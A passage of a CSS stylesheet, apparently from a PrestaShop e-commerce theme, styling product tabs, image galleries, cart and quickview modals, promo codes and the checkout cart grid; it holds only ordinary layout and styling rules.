  padding-top: 2rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer,
.tabs .tab-pane .product-manufacturer {
  margin-bottom: 1.5rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer img,
.tabs .tab-pane .product-manufacturer img {
  max-width: 15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-quantities,
.elementor-widget-roy_product_tabs .tab-pane .product-reference,
.tabs .tab-pane .product-quantities,
.tabs .tab-pane .product-reference {
  margin-bottom: 0.15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-features .h6,
.elementor-widget-roy_product_tabs .tab-pane label,
.tabs .tab-pane .product-features .h6,
.tabs .tab-pane label {
  font-size: 0.9375rem;
  color: #1c1c1c;
}
.elementor-widget-roy_product_tabs .tab-pane p,
.tabs .tab-pane p {
  font-size: 14px;
  line-height: 24px;
}
.elementor-widget-roy_product_tabs .nav-tabs,
.tabs .nav-tabs {
  border: none;
  border-bottom: 2px solid #f2f2f2;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link,
.tabs .nav-tabs .nav-link {
  font-size: 1.25rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  color: #1c1c1c;
  border: 0 solid transparent;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link.active {
  border: none;
  border-bottom: 3px solid #5fceb3;
  color: #1c1c1c;
  background: none;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover,
.tabs .nav-tabs .nav-link:hover {
  border: none;
  border-bottom: 3px solid #1c1c1c;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-item,
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  margin-bottom: 0;
  position: relative;
}
.product-cover img {
  background: #fff;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.product-cover .layer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  background: #fff;
  position: absolute;
  right: 12px;
  bottom: 12px;
  opacity: 0;
  text-align: center;
  cursor: pointer;
  border-radius: 6px;
  -webkit-transform: translateX(110%);
  transform: translateX(110%);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-cover .layer .zoom-in {
  color: #888;
  display: inline-block;
  height: 28px;
  width: 28px;
}
.product-cover:hover .layer {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
#product-modal .modal-content {
  background: transparent;
  border: none;
  padding: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -30%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  width: 100%;
  background: #fff;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption {
  background: #fff;
  width: 800px;
  padding: 1rem 1.5rem;
  border-top: 2px solid #f2f2f2;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption p {
  margin-bottom: 0;
}
#product-modal .modal-content .modal-body .thumbnails {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  overflow: hidden;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  z-index: 1;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
  margin-left: 12px;
}
#product-modal .modal-content .modal-body .product-images img {
  border-radius: 5px;
  width: 6rem;
  cursor: pointer;
  background: #fff;
  margin-bottom: 6px;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  box-shadow: inset 0 0 0 3px #fff;
}
#product-modal .modal-content .modal-body .arrows {
  height: 100%;
  width: 100%;
  text-align: center;
  position: absolute;
  top: 0;
  color: #fff;
  right: 1.875rem;
  z-index: 0;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  font-size: 6.25rem;
  display: inline;
}
#blockcart-modal .modal-header {
  background: #00c293;
  border: none;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 2.5rem;
}
#blockcart-modal .modal-body label,
#blockcart-modal .modal-body p {
  font-size: 14px;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  max-width: 1140px;
  width: 100%;
}
#blockcart-modal .product-image {
  width: 100%;
}
#blockcart-modal .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 0.5rem;
}
#blockcart-modal .product-name {
  color: #1c1c1c;
  font-size: 1.125rem;
}
#blockcart-modal p:not(.cart-products-count) {
  margin-bottom: 0.15rem;
}
#blockcart-modal .cart-products-count {
  color: #1c1c1c;
}
#blockcart-modal .cart-content {
  padding-left: 2.5rem;
}
#blockcart-modal .cart-content .cart-content-btn {
  margin-top: 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.3125rem;
}
#blockcart-modal .cart-content .cart-content-btn .btn {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 2px solid #f2f2f2;
}
@media (max-width: 991px) {
  #blockcart-modal .modal-title {
    display: none;
  }
  .modal-header .close {
    float: left;
    opacity: 0.6;
    color: #fff;
    font-size: 40px;
    line-height: 20px;
  }
  #blockcart-modal .cart-content .cart-content-btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
  #blockcart-modal .cart-content .cart-content-btn button {
    margin-right: 0;
  }
}
.images-container .product-images {
  margin: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.images-container .product-images .owl-nav {
  top: auto !important;
  bottom: -30px;
  right: 0;
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.images-container .product-images .owl-nav .owl-prev {
  margin-left: 2px;
}
.images-container .product-images .owl-nav .owl-next {
  margin-right: 2px;
}
.images-container .product-images .owl-stage-outer {
  border-radius: 6px;
}
.images-container .product-images li.thumb-container {
  border-radius: 6px;
  overflow: hidden;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .product-images li.thumb-container:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 6px;
  pointer-events: none;
  z-index: 2;
}
@media (min-width: 768px) {
  .images-container .product-images li.thumb-container:hover {
    -webkit-transform: scale(0.96);
    transform: scale(0.96);
  }
}
.images-container .product-images li.thumb-container .thumb {
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .images-container .product-images li.thumb-container .thumb {
  margin-right: 0;
}
#main .images-container .js-qv-mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 60px);
  margin: 0 auto;
}
#product-availability {
  margin-top: 16px;
  font-size: 14px;
  display: inline-block;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  color: #1c1c1c;
  font-weight: 700;
}
.product-features {
  margin-top: 1.25rem;
}
.product-features > dl.data-sheet {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  font-weight: 500;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  border: 2px solid #f2f2f2;
  padding: 0.9rem 1.15rem;
  margin-right: 0.625rem;
  min-height: 2.5rem;
  word-break: normal;
  text-transform: capitalize;
  margin-bottom: 0.5rem;
}
.product-variants > .product-variants-item {
  margin: 0.25rem 0;
}
.product-variants > .product-variants-item select {
  width: auto;
  padding-right: 2.5rem;
  margin-bottom: 1rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-left: 0;
  margin-top: 0;
}
.product-flags {
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-flags .out_of_stock {
  display: none;
}
li.product-flag {
  display: block;
  position: absolute;
  font-weight: 700;
  padding: 0.3125rem 0.4375rem;
  text-transform: uppercase;
  text-align: center;
  margin-top: 0.625rem;
  z-index: 2;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
li.product-flag.online-only {
  top: 25rem;
  right: 0;
  font-size: 0.8125rem;
}
li.product-flag.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
li.product-flag.discount {
  display: none;
}
li.product-flag:not(.discount):not(.on-sale) ~ li.product-flag {
  margin-top: 3.75rem;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .card {
  font-size: 13px;
}
.product-customization .card .btn {
  font-size: 16px;
}
.product-customization .product-customization-item {
  margin: 1.25rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.875rem 1.25rem;
}
.product-customization .file-input {
  width: 100%;
  opacity: 0;
  left: 0;
  z-index: 1;
  cursor: pointer;
  height: 52px;
  overflow: hidden;
  position: absolute;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .custom-file {
  position: relative;
  border: 2px solid #f2f2f2;
  width: 100%;
  height: 52px;
  line-height: 48px;
  text-indent: 1.25rem;
  font-size: 0.875rem;
  display: block;
  margin-top: 1.25rem;
}
.product-customization .custom-file button {
  height: 52px;
  z-index: 0;
  position: absolute;
  right: -2px;
  top: -2px;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #1c1c1c;
}
.product-pack .pack-product-container .pack-product-quantity {
  border-left: 2px solid #f2f2f2;
  padding-left: 0.625rem;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.quickview .product-cover {
  display: none !important;
}
.quickview .images-container .product-images {
  display: block;
}
.quickview .left_col {
  overflow: hidden;
}
.quickview .js-qv-mask {
  opacity: 0;
  -webkit-transform: translateX(10%);
  transform: translateX(10%);
  pointer-events: none;
  transition: all 0.42s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview .js-qv-mask.showit {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  pointer-events: auto;
}
.social-sharing {
  position: relative;
  margin-top: 0;
  min-height: 5.5rem;
  border-top: 2px solid #f2f2f2;
  overflow: hidden;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
.social-sharing,
.social-sharing .share_text {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.social-sharing .share_text {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  background: #fff;
  z-index: 2;
  cursor: pointer;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text span {
  font-size: 0.925rem;
  font-weight: 500;
  color: #c1c1c1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg {
  width: 24px;
  margin-right: 12px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg * {
  stroke: #1c1c1c !important;
}
.social-sharing .share_text:hover span {
  color: #1c1c1c;
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}
.social-sharing .share_text:hover svg {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}
.social-sharing ul li {
  background-color: transparent;
  opacity: 0;
  -webkit-transform: translateX(12px);
  transform: translateX(12px);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.social-sharing ul li:first-child {
  transition-delay: 0.25s;
}
.social-sharing ul li:nth-child(2) {
  transition-delay: 0.4s;
}
.social-sharing ul li:nth-child(3) {
  transition-delay: 0.55s;
}
.social-sharing ul li:nth-child(4) {
  transition-delay: 0.7s;
}
.social-sharing ul li:nth-child(5) {
  transition-delay: 0.85s;
}
.social-sharing.click .share_text {
  pointer-events: none;
  opacity: 0;
}
.social-sharing.click .share_text span {
  -webkit-transform: translateX(-30px);
  transform: translateX(-30px);
  opacity: 0;
}
.social-sharing.click ul li {
  opacity: 0.6;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.social-sharing ul {
  margin-bottom: 0;
}
.social-sharing li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 2rem 2rem;
  background-position: 0.25rem 0.25rem;
  cursor: pointer;
  margin-left: 0.5rem;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.social-sharing li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
.products-selection .title {
  color: #1c1c1c;
}
#blockcart-modal .cart-content .btn {
  margin-bottom: 0.625rem;
}
.product-images .owl-dots {
  margin-top: 20px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.product-images .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}
.product-images .owl-dots .owl-dot span {
  width: 16px;
  height: 16px;
  margin: 8px 10px;
  background: #ccc;
  opacity: 0.5;
  display: block;
  -webkit-backface-visibility: visible;
  border-radius: 30px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-images .owl-dots .owl-dot.active span,
.product-images .owl-dots .owl-dot:hover span {
  opacity: 1;
}
.product-additional-info .js-mailalert {
  padding: 30px;
}
#product #main > div#productCommentsBlock {
  display: none;
}
@media (max-width: 991px) {
  #product #main > .row > div.col-image {
    padding-right: 15px;
  }
  #product #main > .row > div.col-content {
    padding-left: 15px;
  }
  #product .product-flags {
    display: none;
    width: auto;
  }
  .product-cover img {
    width: 100%;
  }
  #product-modal .modal-content .modal-body {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 0;
  }
  #product-modal .modal-content .modal-body img.product-cover-modal {
    width: 100%;
  }
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .social-sharing {
    display: none;
  }
  .product-add-to-cart:before,
  .product-info:before {
    left: -3rem;
    width: calc(100% + 6rem);
  }
}
@media (max-width: 767px) {
  #product .product-images {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }
  #product .product-images.owl-nav {
    display: none;
  }
  .has-discount .discount {
    position: relative;
    width: 100%;
    text-align: center;
    -webkit-transform: none;
    transform: none;
    margin-top: 12px;
  }
  .product-quantity {
    display: block;
  }
  .product-quantity .add {
    display: block;
    width: 100%;
    text-align: center;
  }
  .product-quantity .add .add-to-cart {
    width: 100%;
  }
  .product-quantity .qty {
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: none;
    width: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 22px;
  }
  .tabs .nav-tabs .nav-item {
    width: 100%;
    text-align: center;
  }
  .product-cover {
    display: none;
  }
  .product-images {
    display: block;
  }
  .images-container .product-images li.thumb-container .thumb.selected,
  .images-container .product-images li.thumb-container .thumb:hover {
    -webkit-transform: none;
    transform: none;
  }
  #product #main > .row > div.col-content .col-content-inside {
    padding: 3rem 3rem 0;
  }
  #main .images-container .js-qv-mask {
    width: 100%;
  }
  #main .images-container .js-qv-mask.hide_it_pls {
    display: block ;
    visibility: visible;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
@media (max-width: 575px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
.cart-grid {
  margin-bottom: 1rem;
}
.cart-items {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
}
.cart-summary-line {
  clear: both;
}
.cart-summary-line:after {
  content: "";
  display: table;
  clear: both;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-size: 1.125rem;
  font-weight: 700;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 400;
}
.cart-grid-body {
  border-radius: 4px;
  margin-bottom: 0.75rem;
  padding-right: 6px;
}
.cart-grid-body .cart-container {
  padding: 3rem;
}
.cart-grid-body .product-line-info.atts {
  display: inline-block;
}
.cart-grid-body .product-line-info.atts .value:after {
  content: ",";
}
.cart-grid-body .product-line-info.atts:last-child .value:after {
  content: "";
}
.cart-grid-body .back_to_shop {
  margin-top: 20px;
  display: inline-block;
}
.cart-grid-body .card-block {
  padding: 1rem 0;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
}
.cart-grid-body .cart-overview {
  padding: 1.5rem 0;
}
.cart-grid-body .product-line-grid {
  margin: 0 -15px;
  width: 100%;
}
.cart-grid-body .product-line-grid,
.cart-grid-body .product-line-grid > * .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.cart-grid-body .product-line-grid .product-line-grid-right .price {
  text-align: right;
}
.cart-grid-body
  .product-line-grid
  .product-line-grid-right
  .price
  .product-price {
  margin-bottom: 0;
}
.cart-grid-body .product-line-grid .js-cart-line-product-quantity {
  min-width: 0;
  width: 3.2rem;
  padding: 0.55rem;
  text-align: center;
}
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-inner-spin-button,
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.cart-grid-body .product-line-info.product-price {
  font-size: 0.875rem !important;
  margin-bottom: 0;
}
.cart-grid-body .product-line-info.product-price .current-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
}
.cart-grid-body .product-line-info.product-price .current-price * {
  line-height: 1.125rem;
}
.cart-grid-body .product-line-info.product-price .regular-price {
  margin-top: 6px;
}
.cart-grid-body .product-line-info.product-price .discount {
  display: none;
}
.cart-grid-body .product-line-info.atts * {
  font-size: 13px;
  color: #aaa;
}
@media (min-width: 768px) {
  .product-line-grid-left.col-md-2,
  .product-line-grid-price.col-md-2 {
    width: 15%;
  }
}
.product-line-grid-price {
  text-align: center;
}
.cart-grid-right {
  position: static;
  padding-left: 6px;
}
.cart-grid-right .cart-summary {
  padding: 3rem;
  border-radius: 4px;
  border: none;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.cart-grid-right .cart-summary .card-block {
  padding-left: 0;
  padding-right: 0;
}
.cart-grid-right .cart-summary:hover {
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.22);
}
.cart-grid-right .cart-summary .cart-summary-line .label {
  font-size: 1rem;
}
.cart-grid-right .cart-summary .cart-summary-line .value {
  font-size: 1rem;
  font-weight: 600;
}
.cart-grid-right .promo-discounts {
  margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  text-decoration: underline;
  cursor: pointer;
}
.cart-grid-right .cart-detailed-totals .card-block {
  padding: 1.5rem 0;
}
.cart-grid-right .cart-detailed-totals .card-block:first-child {
  padding-top: 0;
}
.cart-grid-right .cart-detailed-totals .card-block.promo-discounts {
  padding-top: 0.25rem;
}
.cart-grid-right .checkout {
  margin-top: 22px;
}
.block-promo .promo-code {
  padding: 0 0 1.6rem;
}
.block-promo .promo-code > form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  margin-top: 1.25rem;
  display: none;
}
.block-promo .promo-code .alert-danger:after {
  bottom: 100%;
  left: 10%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #ff4c4c;
  border-width: 10px;
  margin-left: -10px;
}
.block-promo .promo-input {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-width: 0;
}
.block-promo .promo-input + button {
  text-transform: capitalize;
  margin-left: 8px;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  font-weight: 600;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  font-weight: 400;
  color: #232323;
  display: inline-block;
}
.block-promo .cart-summary-line .label .remove-voucher i,
.block-promo .promo-name .remove-voucher i {
  font-size: 18px;
  margin-top: -4px;
  opacity: 0.75;
}
.block-promo .promo-code-button {
  margin-bottom: 1.25rem;
  margin-bottom: 0.5rem;
  display: inline-block;
}
.block-promo.promo-highlighted {
  padding: 0;
  font-size: 0.75rem;
  margin-bottom: 0;
}
.product-line-grid-left .product-image {
  display: block;
  position: relative;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.product-line-grid-left .product-image img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-line-grid-body > .product-line-info > .label {
  padding: 0;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
  line-height: 1.1;
  display: inline-block;
  font-size: 0.9375rem;
}
.product-line-grid-body > .product-line-info.atts > .label {
  font-size: 0.875rem;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
  color: red;
}
.product-line-grid-body > .product-line-info > .available {
  color: #4cbb6c;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
  padding-left: 0.3125rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #1c1c1c;
  font-size: 1rem;
  line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
  color: #bbb;
  display: inline-block;
  margin-top: 0.3125rem;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart i,
.product-line-grid-right .product-price .remove-from-cart i {
  font-size: 20px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .cart-grid-body .product-line-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    margin: 0;
    position: relative;
  }
  .cart-grid-body .product-line-grid > * {
    padding: 0;
    position: static;
  }
  .product-line-grid-left {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
  }
  .product-line-grid-left img {
    max-width: calc(100% - 10px);
    margin-right: 10px;
  }
  .product-line-grid-body {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1rem;
  }
  .product-line-grid-price {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
    width: 34%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: -4px;
  }
  .product-line-grid-right {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    width: 66%;
  }
  .product-line-grid-right .text-xs-right {
    position: absolute;
    top: -3px;
    right: -14px;
    padding: 0;
    width: auto;
  }
  .cart-item {
    padding: 2rem 0 2.5rem;
  }
  .cart-grid-body .product-line-grid > * .row {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
  }
  .cart-grid-body,
  .cart-grid-right {
    padding: 0 15px;
  }
  .cart-grid-body .back_to_shop {
    display: none;
  }
}
@media (max-width: 575px) {
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #f1f1f1;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    padding: 1rem;
    display: inline-block;
  }
  .cart-grid-body .card-block h1 {
    text-align: center;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
#block-reassurance {
  margin-top: 2rem;
  margin-bottom: 4rem;
}
#block-reassurance ul {
  margin-bottom: 0;
}
#block-reassurance img {
  width: 2rem;
  margin-right: 1rem;
  float: left;
  opacity: 0.2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#block-reassurance li {
  border-bottom: 2px solid #f2f2f2;
}
#block-reassurance li:first-child {
  border-top: 2px solid #f2f2f2;
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1.25rem 2rem;
  min-height: 5.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#block-reassurance li .block-reassurance-item span {
  font-weight: 500;
  margin: 0;
}
#block-reassurance li .block-reassurance-item:hover img {
  opacity: 1;
}
#checkout #block-reassurance li .block-reassurance-item span {
  margin-bottom: 0;
}
#product #block-reassurance {
  border: none;
}
#product #block-reassurance span {
  font-weight: 500;
  font-size: 0.85rem;
  line-height: 1rem;
  display: block;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #block-reassurance {
    margin-bottom: 0;
  }
}
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 64rem;
}
.quickview .modal-content {
  background: #fff;
  min-height: 28.13rem;
  border: none;
  border-radius: 4px;
}
.quickview .modal-header {
  border: none;
  padding: 0.625rem;
}
.quickview .modal-body {
  min-height: 23.75rem;
  padding: 32px;
}
.quickview h1.product-title {
  margin-top: 14px;
  margin-bottom: 14px;
}
.quickview button.close {
  width: 32px;
  height: 32px;
  position: absolute;
  top: 10px;
  right: -48px;
  opacity: 0.8;
  outline: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview button.close:hover {
  opacity: 1;
  outline: none;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.quickview button.close svg {
  width: 32px;
  height: 32px;
}
.quickview button.close svg * {
  stroke: #fff !important;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 95%;
}
.quickview .images-container .product-images {
  margin-top: 0;
}
.quickview .images-container .product-images .owl-stage-outer,
.quickview .images-container .product-images li.thumb-container {
  border-radius: 4px;
}
.quickview .images-container .product-images li.thumb-container:hover {
  -webkit-transform: none;
  transform: none;
}
.quickview .mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 30px);
}
.quickview .product-info {
  padding: 0;
}
.quickview .product-info:before {
  width: 100%;
  left: 0;
}
.quickview .product-add-to-cart {
  margin-top: 40px;
}
.quickview .product-actions {
  margin-top: 30px;
}
.quickview .product-images .owl-dots {
  bottom: 10px;
  left: 10px;
  position: absolute;
}
.quickview .product-images .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 0 4px;
}
.quickview .discover_qw {
  margin-top: 0;
  margin-bottom: 16px;
  font-size: 14px;
  padding: 6px 14px;
  line-height: 1;
}
.quickview .product-variants {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.quickview .product-variants > * {
  margin-right: 40px;
}
#stores .page-stores {
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}
#stores .page-stores .store-picture img {
